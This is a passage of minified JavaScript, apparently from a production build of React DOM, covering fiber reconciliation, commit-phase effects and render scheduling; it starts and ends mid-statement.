l.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=cr)}Ul(n,r);var a;n=null;for(d in l)if(!r.hasOwnProperty(d)&&l.hasOwnProperty(d)&&l[d]!=null)if(d==="style"){var o=l[d];for(a in o)o.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Yn.hasOwnProperty(d)?i||(i=[]):(i=i||[]).push(d,null));for(d in r){var c=r[d];if(o=l!=null?l[d]:void 0,r.hasOwnProperty(d)&&c!==o&&(c!=null||o!=null))if(d==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(n||(n={}),n[a]=c[a])}else n||(i||(i=[]),i.push(d,n)),n=c;else d==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(d,c)):d==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(d,""+c):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Yn.hasOwnProperty(d)?(c!=null&&d==="onScroll"&&$("scroll",e),i||o===c||(i=[])):(i=i||[]).push(d,c))}n&&(i=i||[]).push("style",n);var d=i;(t.updateQueue=d)&&(t.flags|=4)}};Yu=function(e,t,n,r){n!==r&&(t.flags|=4)};function In(e,t){if(!V)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function oe(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function $p(e,t,n){var r=t.pendingProps;switch(Yi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return oe(t),null;case 1:return ye(t.type)&&ur(),oe(t),null;case 3:return r=t.stateNode,wn(),U(ge),U(ue),ia(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Fs(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,$e!==null&&(wi($e),$e=null))),pi(e,t),oe(t),null;case 5:la(t);var l=$t(cs.current);if(n=t.type,e!==null&&t.stateNode!=null)Xu(e,t,n,r,l),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(b(166));return oe(t),null}if(e=$t(Ge.current),Fs(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Qe]=t,r[as]=i,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(l=0;l<Un.length;l++)$(Un[l],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":Fa(r,i),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},$("invalid",r);break;case"textarea":Oa(r,i),$("invalid",r)}Ul(n,i),l=null;for(var a in i)if(i.hasOwnProperty(a)){var o=i[a];a==="children"?typeof o=="string"?r.textContent!==o&&(i.suppressHydrationWarning!==!0&&Is(r.textContent,o,e),l=["children",o]):typeof o=="number"&&r.textContent!==""+o&&(i.suppressHydrationWarning!==!0&&Is(r.textContent,o,e),l=["children",""+o]):Yn.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&$("scroll",r)}switch(n){case"input":Es(r),Da(r,i,!0);break;case"textarea":Es(r),$a(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=cr)}r=l,t.updateQueue=r,r!==null&&(t.flags|=4)}else{a=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Sc(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=a.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=a.createElement(n,{is:r.is}):(e=a.createElement(n),n==="select"&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,n),e[Qe]=t,e[as]=r,Gu(e,t,!1,!1),t.stateNode=e;e:{switch(a=Vl(n,r),n){case"dialog":$("cancel",e),$("close",e),l=r;break;case"iframe":case"object":case"embed":$("load",e),l=r;break;case"video":case"audio":for(l=0;l<Un.length;l++)$(Un[l],e);l=r;break;case"source":$("error",e),l=r;break;case"img":case"image":case"link":$("error",e),$("load",e),l=r;break;case"details":$("toggle",e),l=r;break;case"input":Fa(e,r),l=Il(e,r),$("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=K({},r,{value:void 0}),$("invalid",e);break;case"textarea":Oa(e,r),l=Ol(e,r),$("invalid",e);break;default:l=r}Ul(n,l),o=l;for(i in o)if(o.hasOwnProperty(i)){var c=o[i];i==="style"?Pc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&Cc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&Zn(e,c):typeof c=="number"&&Zn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Yn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&$("scroll",e):c!=null&&Fi(e,i,c,a))}switch(n){case"input":Es(e),Da(e,r,!1);break;case"textarea":Es(e),$a(e);break;case"option":r.value!=null&&e.setAttribute("value",""+Ct(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?dn(e,!!r.multiple,i,!1):r.defaultValue!=null&&dn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(e.onclick=cr)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return oe(t),null;case 6:if(e&&t.stateNode!=null)Yu(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(b(166));if(n=$t(cs.current),$t(Ge.current),Fs(t)){if(r=t.stateNode,n=t.memoizedProps,r[Qe]=t,(i=r.nodeValue!==n)&&(e=Ce,e!==null))switch(e.tag){case 3:Is(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Is(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Qe]=t,t.stateNode=r}return oe(t),null;case 13:if(U(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(V&&ke!==null&&t.mode&1&&!(t.flags&128))xu(),vn(),t.flags|=98560,i=!1;else if(i=Fs(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(b(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(b(317));i[Qe]=t}else vn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;oe(t),i=!1}else $e!==null&&(wi($e),$e=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?J===0&&(J=3):ya())),t.updateQueue!==null&&(t.flags|=4),oe(t),null);case 4:return wn(),pi(e,t),e===null&&ls(t.stateNode.containerInfo),oe(t),null;case 10:return ta(t.type._context),oe(t),null;case 17:return ye(t.type)&&ur(),oe(t),null;case 19:if(U(B),i=t.memoizedState,i===null)return oe(t),null;if(r=(t.flags&128)!==0,a=i.rendering,a===null)if(r)In(i,!1);else{if(J!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=gr(e),a!==null){for(t.flags|=128,In(i,!1),r=a.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return O(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&G()>bn&&(t.flags|=128,r=!0,In(i,!1),t.lanes=4194304)}else{if(!r)if(e=gr(a),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),In(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!V)return oe(t),null}else 2*G()-i.renderingStartTime>bn&&n!==1073741824&&(t.flags|=128,r=!0,In(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=G(),t.sibling=null,n=B.current,O(B,r?n&1|2:n&1),t):(oe(t),null);case 22:case 23:return ga(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Ne&1073741824&&(oe(t),t.subtreeFlags&6&&(t.flags|=8192)):oe(t),null;case 24:return null;case 25:return null}throw Error(b(156,t.tag))}function Up(e,t){switch(Yi(t),t.tag){case 1:return ye(t.type)&&ur(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return wn(),U(ge),U(ue),ia(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return la(t),null;case 13:if(U(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(b(340));vn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return U(B),null;case 4:return wn(),null;case 10:return ta(t.type._context),null;case 22:case 23:return ga(),null;case 24:return null;default:return null}}var $s=!1,ce=!1,Vp=typeof WeakSet=="function"?WeakSet:Set,P=null;function cn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Q(e,t,r)}else n.current=null}function hi(e,t,n){try{n()}catch(r){Q(e,t,r)}}var Mo=!1;function Ap(e,t){if(Yl=ir,e=nu(),Gi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,d=0,h=0,f=e,x=null;t:for(;;){for(var y;f!==n||l!==0&&f.nodeType!==3||(o=a+l),f!==i||r!==0&&f.nodeType!==3||(c=a+r),f.nodeType===3&&(a+=f.nodeValue.length),(y=f.firstChild)!==null;)x=f,f=y;for(;;){if(f===e)break t;if(x===n&&++d===l&&(o=a),x===i&&++h===r&&(c=a),(y=f.nextSibling)!==null)break;f=x,x=f.parentNode}f=y}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Zl={focusedElem:e,selectionRange:n},ir=!1,P=t;P!==null;)if(t=P,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,P=e;else for(;P!==null;){t=P;try{var j=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(j!==null){var N=j.memoizedProps,k=j.memoizedState,p=t.stateNode,m=p.getSnapshotBeforeUpdate(t.elementType===t.type?N:De(t.type,N),k);p.__reactInternalSnapshotBeforeUpdate=m}break;case 3:var g=t.stateNode.containerInfo;g.nodeType===1?g.textContent="":g.nodeType===9&&g.documentElement&&g.removeChild(g.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(b(163))}}catch(v){Q(t,t.return,v)}if(e=t.sibling,e!==null){e.return=t.return,P=e;break}P=t.return}return j=Mo,Mo=!1,j}function Qn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var i=l.destroy;l.destroy=void 0,i!==void 0&&hi(t,n,i)}l=l.next}while(l!==r)}}function Vr(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function xi(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Zu(e){var t=e.alternate;t!==null&&(e.alternate=null,Zu(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Qe],delete t[as],delete t[ti],delete t[kp],delete t[Sp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Ju(e){return e.tag===5||e.tag===3||e.tag===4}function _o(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Ju(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function fi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=cr));else if(r!==4&&(e=e.child,e!==null))for(fi(e,t,n),e=e.sibling;e!==null;)fi(e,t,n),e=e.sibling}function gi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(gi(e,t,n),e=e.sibling;e!==null;)gi(e,t,n),e=e.sibling}var se=null,Oe=!1;function ot(e,t,n){for(n=n.child;n!==null;)ed(e,t,n),n=n.sibling}function ed(e,t,n){if(qe&&typeof qe.onCommitFiberUnmount=="function")try{qe.onCommitFiberUnmount(Tr,n)}catch{}switch(n.tag){case 5:ce||cn(n,t);case 6:var r=se,l=Oe;se=null,ot(e,t,n),se=r,Oe=l,se!==null&&(Oe?(e=se,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):se.removeChild(n.stateNode));break;case 18:se!==null&&(Oe?(e=se,n=n.stateNode,e.nodeType===8?vl(e.parentNode,n):e.nodeType===1&&vl(e,n),ns(e)):vl(se,n.stateNode));break;case 4:r=se,l=Oe,se=n.stateNode.containerInfo,Oe=!0,ot(e,t,n),se=r,Oe=l;break;case 0:case 11:case 14:case 15:if(!ce&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var i=l,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&hi(n,t,a),l=l.next}while(l!==r)}ot(e,t,n);break;case 1:if(!ce&&(cn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(o){Q(n,t,o)}ot(e,t,n);break;case 21:ot(e,t,n);break;case 22:n.mode&1?(ce=(r=ce)||n.memoizedState!==null,ot(e,t,n),ce=r):ot(e,t,n);break;default:ot(e,t,n)}}function zo(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Vp),t.forEach(function(r){var l=Yp.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function Fe(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:se=o.stateNode,Oe=!1;break e;case 3:se=o.stateNode.containerInfo,Oe=!0;break e;case 4:se=o.stateNode.containerInfo,Oe=!0;break e}o=o.return}if(se===null)throw Error(b(160));ed(i,a,l),se=null,Oe=!1;var c=l.alternate;c!==null&&(c.return=null),l.return=null}catch(d){Q(l,t,d)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)td(t,e),t=t.sibling}function td(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Fe(t,e),He(e),r&4){try{Qn(3,e,e.return),Vr(3,e)}catch(N){Q(e,e.return,N)}try{Qn(5,e,e.return)}catch(N){Q(e,e.return,N)}}break;case 1:Fe(t,e),He(e),r&512&&n!==null&&cn(n,n.return);break;case 5:if(Fe(t,e),He(e),r&512&&n!==null&&cn(n,n.return),e.flags&32){var l=e.stateNode;try{Zn(l,"")}catch(N){Q(e,e.return,N)}}if(r&4&&(l=e.stateNode,l!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&bc(l,i),Vl(o,a);var d=Vl(o,i);for(a=0;a<c.length;a+=2){var h=c[a],f=c[a+1];h==="style"?Pc(l,f):h==="dangerouslySetInnerHTML"?Cc(l,f):h==="children"?Zn(l,f):Fi(l,h,f,d)}switch(o){case"input":Fl(l,i);break;case"textarea":kc(l,i);break;case"select":var x=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?dn(l,!!i.multiple,y,!1):x!==!!i.multiple&&(i.defaultValue!=null?dn(l,!!i.multiple,i.defaultValue,!0):dn(l,!!i.multiple,i.multiple?[]:"",!1))}l[as]=i}catch(N){Q(e,e.return,N)}}break;case 6:if(Fe(t,e),He(e),r&4){if(e.stateNode===null)throw Error(b(162));l=e.stateNode,i=e.memoizedProps;try{l.nodeValue=i}catch(N){Q(e,e.return,N)}}break;case 3:if(Fe(t,e),He(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{ns(t.containerInfo)}catch(N){Q(e,e.return,N)}break;case 4:Fe(t,e),He(e);break;case 13:Fe(t,e),He(e),l=e.child,l.flags&8192&&(i=l.memoizedState!==null,l.stateNode.isHidden=i,!i||l.alternate!==null&&l.alternate.memoizedState!==null||(xa=G())),r&4&&zo(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(ce=(d=ce)||h,Fe(t,e),ce=d):Fe(t,e),He(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!h&&e.mode&1)for(P=e,h=e.child;h!==null;){for(f=P=h;P!==null;){switch(x=P,y=x.child,x.tag){case 0:case 11:case 14:case 15:Qn(4,x,x.return);break;case 1:cn(x,x.return);var j=x.stateNode;if(typeof j.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(N){Q(r,n,N)}}break;case 5:cn(x,x.return);break;case 22:if(x.memoizedState!==null){To(f);continue}}y!==null?(y.return=x,P=y):To(f)}h=h.sibling}e:for(h=null,f=e;;){if(f.tag===5){if(h===null){h=f;try{l=f.stateNode,d?(i=l.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=f.stateNode,c=f.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=Ec("display",a))}catch(N){Q(e,e.return,N)}}}else if(f.tag===6){if(h===null)try{f.stateNode.nodeValue=d?"":f.memoizedProps}catch(N){Q(e,e.return,N)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;h===f&&(h=null),f=f.return}h===f&&(h=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:Fe(t,e),He(e),r&4&&zo(e);break;case 21:break;default:Fe(t,e),He(e)}}function He(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Ju(n)){var r=n;break e}n=n.return}throw Error(b(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Zn(l,""),r.flags&=-33);var i=_o(e);gi(e,i,l);break;case 3:case 4:var a=r.stateNode.containerInfo,o=_o(e);fi(e,o,a);break;default:throw Error(b(161))}}catch(c){Q(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Bp(e,t,n){P=e,nd(e)}function nd(e,t,n){for(var r=(e.mode&1)!==0;P!==null;){var l=P,i=l.child;if(l.tag===22&&r){var a=l.memoizedState!==null||$s;if(!a){var o=l.alternate,c=o!==null&&o.memoizedState!==null||ce;o=$s;var d=ce;if($s=a,(ce=c)&&!d)for(P=l;P!==null;)a=P,c=a.child,a.tag===22&&a.memoizedState!==null?Ro(l):c!==null?(c.return=a,P=c):Ro(l);for(;i!==null;)P=i,nd(i),i=i.sibling;P=l,$s=o,ce=d}Lo(e)}else l.subtreeFlags&8772&&i!==null?(i.return=l,P=i):Lo(e)}}function Lo(e){for(;P!==null;){var t=P;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ce||Vr(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ce)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:De(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&fo(t,i,r);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}fo(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var d=t.alternate;if(d!==null){var h=d.memoizedState;if(h!==null){var f=h.dehydrated;f!==null&&ns(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(b(163))}ce||t.flags&512&&xi(t)}catch(x){Q(t,t.return,x)}}if(t===e){P=null;break}if(n=t.sibling,n!==null){n.return=t.return,P=n;break}P=t.return}}function To(e){for(;P!==null;){var t=P;if(t===e){P=null;break}var n=t.sibling;if(n!==null){n.return=t.return,P=n;break}P=t.return}}function Ro(e){for(;P!==null;){var t=P;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Vr(4,t)}catch(c){Q(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(c){Q(t,l,c)}}var i=t.return;try{xi(t)}catch(c){Q(t,i,c)}break;case 5:var a=t.return;try{xi(t)}catch(c){Q(t,a,c)}}}catch(c){Q(t,t.return,c)}if(t===e){P=null;break}var o=t.sibling;if(o!==null){o.return=t.return,P=o;break}P=t.return}}var Hp=Math.ceil,jr=at.ReactCurrentDispatcher,pa=at.ReactCurrentOwner,Te=at.ReactCurrentBatchConfig,F=0,ne=null,X=null,le=0,Ne=0,un=Mt(0),J=0,ps=null,Kt=0,Ar=0,ha=0,qn=null,xe=null,xa=0,bn=1/0,Ye=null,wr=!1,yi=null,Nt=null,Us=!1,xt=null,Nr=0,Gn=0,vi=null,Ys=-1,Zs=0;function me(){return F&6?G():Ys!==-1?Ys:Ys=G()}function bt(e){return e.mode&1?F&2&&le!==0?le&-le:Ep.transition!==null?(Zs===0&&(Zs=Uc()),Zs):(e=D,e!==0||(e=window.event,e=e===void 0?16:Qc(e.type)),e):1}function Ae(e,t,n,r){if(50<Gn)throw Gn=0,vi=null,Error(b(185));ys(e,n,r),(!(F&2)||e!==ne)&&(e===ne&&(!(F&2)&&(Ar|=n),J===4&&mt(e,le)),ve(e,r),n===1&&F===0&&!(t.mode&1)&&(bn=G()+500,Or&&_t()))}function ve(e,t){var n=e.callbackNode;Em(e,t);var r=lr(e,e===ne?le:0);if(r===0)n!==null&&Aa(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Aa(n),t===1)e.tag===0?Cp(Io.bind(null,e)):mu(Io.bind(null,e)),Np(function(){!(F&6)&&_t()}),n=null;else{switch(Vc(r)){case 1:n=Vi;break;case 4:n=Oc;break;case 16:n=rr;break;case 536870912:n=$c;break;default:n=rr}n=ud(n,sd.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function sd(e,t){if(Ys=-1,Zs=0,F&6)throw Error(b(327));var n=e.callbackNode;if(fn()&&e.callbackNode!==n)return null;var r=lr(e,e===ne?le:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=br(e,r);else{t=r;var l=F;F|=2;var i=ld();(ne!==e||le!==t)&&(Ye=null,bn=G()+500,Vt(e,t));do try{Qp();break}catch(o){rd(e,o)}while(!0);ea(),jr.current=i,F=l,X!==null?t=0:(ne=null,le=0,t=J)}if(t!==0){if(t===2&&(l=Kl(e),l!==0&&(r=l,t=ji(e,l))),t===1)throw n=ps,Vt(e,0),mt(e,r),ve(e,G()),n;if(t===6)mt(e,r);else{if(l=e.current.alternate,!(r&30)&&!Wp(l)&&(t=br(e,r),t===2&&(i=Kl(e),i!==0&&(r=i,t=ji(e,i))),t===1))throw n=ps,Vt(e,0),mt(e,r),ve(e,G()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(b(345));case 2:Ft(e,xe,Ye);break;case 3:if(mt(e,r),(r&130023424)===r&&(t=xa+500-G(),10<t)){if(lr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){me(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=ei(Ft.bind(null,e,xe,Ye),t);break}Ft(e,xe,Ye);break;case 4:if(mt(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var a=31-Ve(r);i=1<<a,a=t[a],a>l&&(l=a),r&=~i}if(r=l,r=G()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Hp(r/1960))-r,10<r){e.timeoutHandle=ei(Ft.bind(null,e,xe,Ye),r);break}Ft(e,xe,Ye);break;case 5:Ft(e,xe,Ye);break;default:throw Error(b(329))}}}return ve(e,G()),e.callbackNode===n?sd.bind(null,e):null}function ji(e,t){var n=qn;return e.current.memoizedState.isDehydrated&&(Vt(e,t).flags|=256),e=br(e,t),e!==2&&(t=xe,xe=n,t!==null&&wi(t)),e}function wi(e){xe===null?xe=e:xe.push.apply(xe,e)}function Wp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],i=l.getSnapshot;l=l.value;try{if(!Be(i(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function mt(e,t){for(t&=~ha,t&=~Ar,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ve(t),r=1<<n;e[n]=-1,t&=~r}}function Io(e){if(F&6)throw Error(b(327));fn();var t=lr(e,0);if(!(t&1))return ve(e,G()),null;var n=br(e,t);if(e.tag!==0&&n===2){var r=Kl(e);r!==0&&(t=r,n=ji(e,r))}if(n===1)throw n=ps,Vt(e,0),mt(e,t),ve(e,G()),n;if(n===6)throw Error(b(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ft(e,xe,Ye),ve(e,G()),null}function fa(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(bn=G()+500,Or&&_t())}}function Qt(e){xt!==null&&xt.tag===0&&!(F&6)&&fn();var t=F;F|=1;var n=Te.transition,r=D;try{if(Te.transition=null,D=1,e)return e()}finally{D=r,Te.transition=n,F=t,!(F&6)&&_t()}}function ga(){Ne=un.current,U(un)}function Vt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,wp(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(Yi(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&ur();break;case 3:wn(),U(ge),U(ue),ia();break;case 5:la(r);break;case 4:wn();break;case 13:U(B);break;case 19:U(B);break;case 10:ta(r.type._context);break;case 22:case 23:ga()}n=n.return}if(ne=e,X=e=kt(e.current,null),le=Ne=t,J=0,ps=null,ha=Ar=Kt=0,xe=qn=null,Ot!==null){for(t=0;t<Ot.length;t++)if(n=Ot[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,i=n.pending;if(i!==null){var a=i.next;i.next=l,r.next=a}n.pending=r}Ot=null}return 